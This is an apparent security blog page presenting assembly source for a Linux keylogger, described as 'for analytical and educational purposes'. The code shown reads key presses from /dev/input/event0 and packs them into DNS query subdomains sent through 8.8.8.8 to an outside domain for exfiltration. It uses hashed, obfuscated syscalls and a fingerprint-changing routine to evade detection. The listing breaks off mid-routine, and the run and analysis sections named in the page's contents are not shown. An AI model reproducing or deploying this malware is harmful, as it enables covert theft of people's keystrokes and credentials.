      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Quaramblog" class="md-header__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Quaramblog
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Creation and analysis of a keylogger developed in x86 assembly
            
          </span>
        </div>
      </div>
    </div>
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Quaramblog" class="md-nav__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    Quaramblog
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Welcome to the Quaramblog
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Creation and analysis of a keylogger developed in x86 assembly
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Creation and analysis of a keylogger developed in x86 assembly
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#creation-and-analysis-of-a-keylogger-developed-in-x86-assembly" class="md-nav__link">
    <span class="md-ellipsis">
      
        Creation and analysis of a keylogger developed in x86 assembly
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#code" class="md-nav__link">
    <span class="md-ellipsis">
      
        Code
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Code">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#how-to-run" class="md-nav__link">
    <span class="md-ellipsis">
      
        How to run ?
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="How to run ?">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#assemble-with-nasm" class="md-nav__link">
    <span class="md-ellipsis">
      
        Assemble with nasm
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#link-with-ld" class="md-nav__link">
    <span class="md-ellipsis">
      
        Link with ld
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#run-as-root-and-release-the-terminal" class="md-nav__link">
    <span class="md-ellipsis">
      
        Run as root and release the terminal
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#one-line-launch" class="md-nav__link">
    <span class="md-ellipsis">
      
        One-line launch
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#notes-on-the-project" class="md-nav__link">
    <span class="md-ellipsis">
      
        Notes on the project
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Notes on the project">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#first-analysis-without-obfuscation-method-14032026" class="md-nav__link">
    <span class="md-ellipsis">
      
        First analysis without obfuscation method (14/03/2026)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#first-attempt-of-syscall-obfuscation" class="md-nav__link">
    <span class="md-ellipsis">
      
        First attempt of syscall obfuscation
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#obfuscation-trought-syscall-hashing-26032026" class="md-nav__link">
    <span class="md-ellipsis">
      
        Obfuscation trought syscall hashing (26/03/2026)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#dynamic-fingerprint-27032026" class="md-nav__link">
    <span class="md-ellipsis">
      
        Dynamic fingerprint (27/03/2026)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#warning" class="md-nav__link">
    <span class="md-ellipsis">
      
        Warning
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Indistinguishability%20obfuscation/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Indistinguishability obfuscation
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Labs%20%3A%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Labs : OpenSearch + Arkime + OpenSearch Dashboards
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../What%20is%20eBPF/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    What is eBPF
  

    
  </span>
  
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#creation-and-analysis-of-a-keylogger-developed-in-x86-assembly" class="md-nav__link">
    <span class="md-ellipsis">
      
        Creation and analysis of a keylogger developed in x86 assembly
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#code" class="md-nav__link">
    <span class="md-ellipsis">
      
        Code
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Code">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#how-to-run" class="md-nav__link">
    <span class="md-ellipsis">
      
        How to run ?
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="How to run ?">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#assemble-with-nasm" class="md-nav__link">
    <span class="md-ellipsis">
      
        Assemble with nasm
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#link-with-ld" class="md-nav__link">
    <span class="md-ellipsis">
      
        Link with ld
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#run-as-root-and-release-the-terminal" class="md-nav__link">
    <span class="md-ellipsis">
      
        Run as root and release the terminal
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#one-line-launch" class="md-nav__link">
    <span class="md-ellipsis">
      
        One-line launch
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#notes-on-the-project" class="md-nav__link">
    <span class="md-ellipsis">
      
        Notes on the project
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Notes on the project">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#first-analysis-without-obfuscation-method-14032026" class="md-nav__link">
    <span class="md-ellipsis">
      
        First analysis without obfuscation method (14/03/2026)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#first-attempt-of-syscall-obfuscation" class="md-nav__link">
    <span class="md-ellipsis">
      
        First attempt of syscall obfuscation
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#obfuscation-trought-syscall-hashing-26032026" class="md-nav__link">
    <span class="md-ellipsis">
      
        Obfuscation trought syscall hashing (26/03/2026)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#dynamic-fingerprint-27032026" class="md-nav__link">
    <span class="md-ellipsis">
      
        Dynamic fingerprint (27/03/2026)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#warning" class="md-nav__link">
    <span class="md-ellipsis">
      
        Warning
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



  <h1>Creation and analysis of a keylogger developed in x86 assembly</h1>

<h2 id="creation-and-analysis-of-a-keylogger-developed-in-x86-assembly">Creation and analysis of a keylogger developed in x86 assembly</h2>
<p><strong>With syscalls obfuscation , DNS exfiltration and dynamic generation of fingerprint.</strong> </p>
<p>For analytical and educational purposes.</p>
<hr />
<h2 id="code">Code</h2>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a><span class="err">%</span><span class="nf">define</span><span class="w"> </span><span class="no">INPUT_EVENT_SIZE</span><span class="w"> </span><span class="mi">24</span><span class="w"> </span><span class="c1">; in octets</span>
<a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a>
<a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a><span class="nf">section</span><span class="w"> </span><span class="no">.bss</span>
<a id="__codelineno-0-4" name="__codelineno-0-4" href="#__codelineno-0-4"></a><span class="w">    </span><span class="nf">key_temp</span><span class="w"> </span><span class="no">resb</span><span class="w"> </span><span class="mi">3</span>
<a id="__codelineno-0-5" name="__codelineno-0-5" href="#__codelineno-0-5"></a><span class="w">    </span><span class="nf">buffer</span><span class="w"> </span><span class="no">resb</span><span class="w"> </span><span class="no">INPUT_EVENT_SIZE</span>
<a id="__codelineno-0-6" name="__codelineno-0-6" href="#__codelineno-0-6"></a><span class="w">    </span><span class="nf">key_temp_concat</span><span class="w"> </span><span class="no">resb</span><span class="w"> </span><span class="mi">10</span><span class="w"> </span><span class="c1">; we will save the touch values ​​5 at a time (each one is 2 bytes)</span>
<a id="__codelineno-0-7" name="__codelineno-0-7" href="#__codelineno-0-7"></a>
<a id="__codelineno-0-8" name="__codelineno-0-8" href="#__codelineno-0-8"></a><span class="nf">section</span><span class="w"> </span><span class="no">.data</span>
<a id="__codelineno-0-9" name="__codelineno-0-9" href="#__codelineno-0-9"></a><span class="w">    </span><span class="nf">breakpoint</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="err">&quot;</span><span class="no">breakpoint</span><span class="err">&quot;</span>
<a id="__codelineno-0-10" name="__codelineno-0-10" href="#__codelineno-0-10"></a><span class="w">    </span><span class="nf">bin_filename</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="err">&quot;</span><span class="no">keylogger_with_dns_exfiltration_and_syscall_obfuscation_and_dynamic_fingerprint</span><span class="err">&quot;</span><span class="p">,</span><span class="mi">0</span>
<a id="__codelineno-0-11" name="__codelineno-0-11" href="#__codelineno-0-11"></a><span class="w">    </span><span class="nf">temp_filename</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="err">&quot;</span><span class="no">tmp_keylogger_with_dns_exfiltration_and_syscall_obfuscation_and_dynamic_fingerprint</span><span class="err">&quot;</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-12" name="__codelineno-0-12" href="#__codelineno-0-12"></a><span class="w">    </span><span class="nf">current_process_file</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="err">&quot;/</span><span class="no">proc</span><span class="err">/</span><span class="no">self</span><span class="err">/</span><span class="no">exe</span><span class="err">&quot;</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-13" name="__codelineno-0-13" href="#__codelineno-0-13"></a><span class="w">    </span><span class="nf">junk</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="err">&quot;</span><span class="no">junk</span><span class="err">&quot;</span>
<a id="__codelineno-0-14" name="__codelineno-0-14" href="#__codelineno-0-14"></a>
<a id="__codelineno-0-15" name="__codelineno-0-15" href="#__codelineno-0-15"></a><span class="w">    </span><span class="nf">temp_digit</span><span class="w"> </span><span class="no">dq</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-16" name="__codelineno-0-16" href="#__codelineno-0-16"></a><span class="w">    </span><span class="nf">h</span><span class="w"> </span><span class="no">dq</span><span class="w"> </span><span class="mi">5381</span>
<a id="__codelineno-0-17" name="__codelineno-0-17" href="#__codelineno-0-17"></a>
<a id="__codelineno-0-18" name="__codelineno-0-18" href="#__codelineno-0-18"></a><span class="w">    </span><span class="nf">key_log</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="err">&quot;</span><span class="no">key_log</span><span class="err">&quot;</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-19" name="__codelineno-0-19" href="#__codelineno-0-19"></a><span class="w">    </span><span class="nf">event0_file_path</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="err">&quot;/</span><span class="no">dev</span><span class="err">/</span><span class="no">input</span><span class="err">/</span><span class="no">event0</span><span class="err">&quot;</span>
<a id="__codelineno-0-20" name="__codelineno-0-20" href="#__codelineno-0-20"></a><span class="w">    </span><span class="nf">fd</span><span class="w"> </span><span class="no">dq</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-21" name="__codelineno-0-21" href="#__codelineno-0-21"></a>
<a id="__codelineno-0-22" name="__codelineno-0-22" href="#__codelineno-0-22"></a><span class="w">    </span><span class="nl">ip_socket:</span>
<a id="__codelineno-0-23" name="__codelineno-0-23" href="#__codelineno-0-23"></a><span class="w">        </span><span class="nf">dw</span><span class="w"> </span><span class="mi">2</span><span class="w"> </span><span class="c1">; AF_INET (ipv4)</span>
<a id="__codelineno-0-24" name="__codelineno-0-24" href="#__codelineno-0-24"></a><span class="w">        </span><span class="nf">dw</span><span class="w"> </span><span class="mi">0x3500</span><span class="w"> </span><span class="c1">; port 53</span>
<a id="__codelineno-0-25" name="__codelineno-0-25" href="#__codelineno-0-25"></a><span class="w">        </span><span class="nf">dd</span><span class="w"> </span><span class="mi">0x08080808</span><span class="w"> </span><span class="c1">; 8.8.8.8</span>
<a id="__codelineno-0-26" name="__codelineno-0-26" href="#__codelineno-0-26"></a><span class="w">        </span><span class="nf">dq</span><span class="w"> </span><span class="mi">0</span><span class="w"> </span><span class="c1">; padding</span>
<a id="__codelineno-0-27" name="__codelineno-0-27" href="#__codelineno-0-27"></a>
<a id="__codelineno-0-28" name="__codelineno-0-28" href="#__codelineno-0-28"></a><span class="w">    </span><span class="nl">dns_query:</span>
<a id="__codelineno-0-29" name="__codelineno-0-29" href="#__codelineno-0-29"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x12</span><span class="p">,</span><span class="mi">0x34</span><span class="w"> </span><span class="c1">; ID (random 16 bit number)</span>
<a id="__codelineno-0-30" name="__codelineno-0-30" href="#__codelineno-0-30"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x01</span><span class="p">,</span><span class="mi">0x00</span><span class="w"> </span><span class="c1">; Flags (standard query RD=1)</span>
<a id="__codelineno-0-31" name="__codelineno-0-31" href="#__codelineno-0-31"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x00</span><span class="p">,</span><span class="mi">0x01</span><span class="w"> </span><span class="c1">; QDCOUNT (1 = question)</span>
<a id="__codelineno-0-32" name="__codelineno-0-32" href="#__codelineno-0-32"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x00</span><span class="p">,</span><span class="mi">0x00</span><span class="w"> </span><span class="c1">; ANCOUNT</span>
<a id="__codelineno-0-33" name="__codelineno-0-33" href="#__codelineno-0-33"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x00</span><span class="p">,</span><span class="mi">0x00</span><span class="w"> </span><span class="c1">; NSCOUNT</span>
<a id="__codelineno-0-34" name="__codelineno-0-34" href="#__codelineno-0-34"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x00</span><span class="p">,</span><span class="mi">0x00</span><span class="w"> </span><span class="c1">; ARCOUNT</span>
<a id="__codelineno-0-35" name="__codelineno-0-35" href="#__codelineno-0-35"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">10</span><span class="w"> </span><span class="c1">; padding</span>
<a id="__codelineno-0-36" name="__codelineno-0-36" href="#__codelineno-0-36"></a>
<a id="__codelineno-0-37" name="__codelineno-0-37" href="#__codelineno-0-37"></a><span class="w">    </span><span class="nl">subdomain_space:</span>
<a id="__codelineno-0-38" name="__codelineno-0-38" href="#__codelineno-0-38"></a><span class="w">        </span><span class="nf">times</span><span class="w"> </span><span class="mi">10</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="mi">0</span><span class="w"> </span><span class="c1">; subdomaine (key_temp_concat)</span>
<a id="__codelineno-0-39" name="__codelineno-0-39" href="#__codelineno-0-39"></a>
<a id="__codelineno-0-40" name="__codelineno-0-40" href="#__codelineno-0-40"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">11</span><span class="p">,</span><span class="err">&quot;</span><span class="no">testdomaine</span><span class="err">&quot;</span>
<a id="__codelineno-0-41" name="__codelineno-0-41" href="#__codelineno-0-41"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">3</span><span class="p">,</span><span class="err">&quot;</span><span class="no">com</span><span class="err">&quot;</span>
<a id="__codelineno-0-42" name="__codelineno-0-42" href="#__codelineno-0-42"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-43" name="__codelineno-0-43" href="#__codelineno-0-43"></a>
<a id="__codelineno-0-44" name="__codelineno-0-44" href="#__codelineno-0-44"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x00</span><span class="p">,</span><span class="mi">0x01</span><span class="w"> </span><span class="c1">; QTYPE A</span>
<a id="__codelineno-0-45" name="__codelineno-0-45" href="#__codelineno-0-45"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x00</span><span class="p">,</span><span class="mi">0x01</span><span class="w"> </span><span class="c1">; QCLASS IN</span>
<a id="__codelineno-0-46" name="__codelineno-0-46" href="#__codelineno-0-46"></a>
<a id="__codelineno-0-47" name="__codelineno-0-47" href="#__codelineno-0-47"></a><span class="w">    </span><span class="nf">query_len</span><span class="w"> </span><span class="no">equ</span><span class="w"> </span><span class="no">$-dns_query</span>
<a id="__codelineno-0-48" name="__codelineno-0-48" href="#__codelineno-0-48"></a>
<a id="__codelineno-0-49" name="__codelineno-0-49" href="#__codelineno-0-49"></a><span class="nf">section</span><span class="w"> </span><span class="no">.text</span>
<a id="__codelineno-0-50" name="__codelineno-0-50" href="#__codelineno-0-50"></a><span class="w">    </span><span class="nf">global</span><span class="w"> </span><span class="no">_start</span>
<a id="__codelineno-0-51" name="__codelineno-0-51" href="#__codelineno-0-51"></a>
<a id="__codelineno-0-52" name="__codelineno-0-52" href="#__codelineno-0-52"></a><span class="nl">_start:</span>
<a id="__codelineno-0-53" name="__codelineno-0-53" href="#__codelineno-0-53"></a><span class="w">    </span><span class="nf">call</span><span class="w"> </span><span class="no">change_fingerprint</span>
<a id="__codelineno-0-54" name="__codelineno-0-54" href="#__codelineno-0-54"></a>
<a id="__codelineno-0-55" name="__codelineno-0-55" href="#__codelineno-0-55"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="mi">177575</span><span class="w"> </span><span class="c1">; 2</span>
<a id="__codelineno-0-56" name="__codelineno-0-56" href="#__codelineno-0-56"></a><span class="w">    </span><span class="nf">call</span><span class="w"> </span><span class="no">find_value</span><span class="w"> </span><span class="c1">; r10 = value</span>
<a id="__codelineno-0-57" name="__codelineno-0-57" href="#__codelineno-0-57"></a>
<a id="__codelineno-0-58" name="__codelineno-0-58" href="#__codelineno-0-58"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="no">r10</span><span class="w"> </span><span class="c1">; open event0 file</span>
<a id="__codelineno-0-59" name="__codelineno-0-59" href="#__codelineno-0-59"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">event0_file_path</span>
<a id="__codelineno-0-60" name="__codelineno-0-60" href="#__codelineno-0-60"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-61" name="__codelineno-0-61" href="#__codelineno-0-61"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-62" name="__codelineno-0-62" href="#__codelineno-0-62"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-63" name="__codelineno-0-63" href="#__codelineno-0-63"></a>
<a id="__codelineno-0-64" name="__codelineno-0-64" href="#__codelineno-0-64"></a><span class="w">    </span><span class="nf">xor</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="no">r10</span>
<a id="__codelineno-0-65" name="__codelineno-0-65" href="#__codelineno-0-65"></a>
<a id="__codelineno-0-66" name="__codelineno-0-66" href="#__codelineno-0-66"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="p">[</span><span class="no">fd</span><span class="p">],</span><span class="w"> </span><span class="no">rax</span><span class="w"> </span><span class="c1">; save file descriptor of event0</span>
<a id="__codelineno-0-67" name="__codelineno-0-67" href="#__codelineno-0-67"></a>
<a id="__codelineno-0-68" name="__codelineno-0-68" href="#__codelineno-0-68"></a><span class="nl">reading_new_key:</span>
<a id="__codelineno-0-69" name="__codelineno-0-69" href="#__codelineno-0-69"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="w"> </span><span class="c1">; read INPUT_EVENT_SIZE (24 octets) in event0</span>
<a id="__codelineno-0-70" name="__codelineno-0-70" href="#__codelineno-0-70"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">fd</span><span class="p">]</span>
<a id="__codelineno-0-71" name="__codelineno-0-71" href="#__codelineno-0-71"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="no">buffer</span>
<a id="__codelineno-0-72" name="__codelineno-0-72" href="#__codelineno-0-72"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="no">INPUT_EVENT_SIZE</span>
<a id="__codelineno-0-73" name="__codelineno-0-73" href="#__codelineno-0-73"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-74" name="__codelineno-0-74" href="#__codelineno-0-74"></a>
<a id="__codelineno-0-75" name="__codelineno-0-75" href="#__codelineno-0-75"></a><span class="w">    </span><span class="c1">; filter only “key pressed” events</span>
<a id="__codelineno-0-76" name="__codelineno-0-76" href="#__codelineno-0-76"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">ax</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">buffer</span><span class="w"> </span><span class="err">+</span><span class="w"> </span><span class="mi">16</span><span class="p">]</span><span class="w"> </span><span class="c1">; type = ev_key</span>
<a id="__codelineno-0-77" name="__codelineno-0-77" href="#__codelineno-0-77"></a><span class="w">    </span><span class="nf">cmp</span><span class="w"> </span><span class="no">ax</span><span class="p">,</span><span class="w"> </span><span class="mi">1</span>
<a id="__codelineno-0-78" name="__codelineno-0-78" href="#__codelineno-0-78"></a><span class="w">    </span><span class="nf">jne</span><span class="w"> </span><span class="no">reading_new_key</span>
<a id="__codelineno-0-79" name="__codelineno-0-79" href="#__codelineno-0-79"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">eax</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">buffer</span><span class="w"> </span><span class="err">+</span><span class="w"> </span><span class="mi">20</span><span class="p">]</span><span class="w">  </span><span class="c1">; value = press</span>
<a id="__codelineno-0-80" name="__codelineno-0-80" href="#__codelineno-0-80"></a><span class="w">    </span><span class="nf">cmp</span><span class="w"> </span><span class="no">eax</span><span class="p">,</span><span class="w"> </span><span class="mi">1</span>
<a id="__codelineno-0-81" name="__codelineno-0-81" href="#__codelineno-0-81"></a><span class="w">    </span><span class="nf">jne</span><span class="w"> </span><span class="no">reading_new_key</span>
<a id="__codelineno-0-82" name="__codelineno-0-82" href="#__codelineno-0-82"></a>
<a id="__codelineno-0-83" name="__codelineno-0-83" href="#__codelineno-0-83"></a><span class="w">    </span><span class="c1">; get the keycode and convert it from bin to ASCII</span>
<a id="__codelineno-0-84" name="__codelineno-0-84" href="#__codelineno-0-84"></a><span class="w">    </span><span class="nf">movzx</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="no">word</span><span class="w"> </span><span class="p">[</span><span class="no">buffer</span><span class="w"> </span><span class="err">+</span><span class="w"> </span><span class="mi">18</span><span class="p">]</span><span class="w"> </span><span class="c1">; key code</span>
<a id="__codelineno-0-85" name="__codelineno-0-85" href="#__codelineno-0-85"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rbx</span><span class="p">,</span><span class="w"> </span><span class="mi">10</span>
<a id="__codelineno-0-86" name="__codelineno-0-86" href="#__codelineno-0-86"></a><span class="w">    </span><span class="nf">xor</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="no">rdx</span>
